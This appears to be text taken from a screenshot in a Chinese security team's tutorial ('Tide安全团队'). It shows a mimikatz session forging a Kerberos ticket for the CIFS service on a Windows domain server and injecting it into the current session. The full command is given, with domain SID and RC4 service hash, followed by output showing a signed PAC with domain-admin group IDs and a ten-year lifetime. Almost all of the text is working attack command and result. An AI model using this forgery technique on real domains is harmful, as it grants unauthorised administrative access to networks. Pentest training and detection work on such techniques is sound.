 mimikatz # kerberos::golden /domain:tide.org /sid:S-1-5-21-1082813543-4064396809
-3123302706 /target:server2012.tide.org /service:cifs  /rc4:49b73d36d4b469c8ef78
9c13246856fb  /user:username /ptt
User      : username
Domain    : tide.org (TIDE)
SID       : S-1-5-21-1082813543-4064396809-3123302706
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 49b73d36d4b469c8ef789c13246856fb - rc4_hmac_nt
Service   : cifs
Target    : server2012.tide.org
Lifetime  : 2020/3/23 23:36:51 ; 2030/3/21 23:36:51 ; 2030/3/21 23:36:51
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'username @ tide.org' successfully submitted for current sessi
on
REEBUF
Tide安全团队
mimikatz #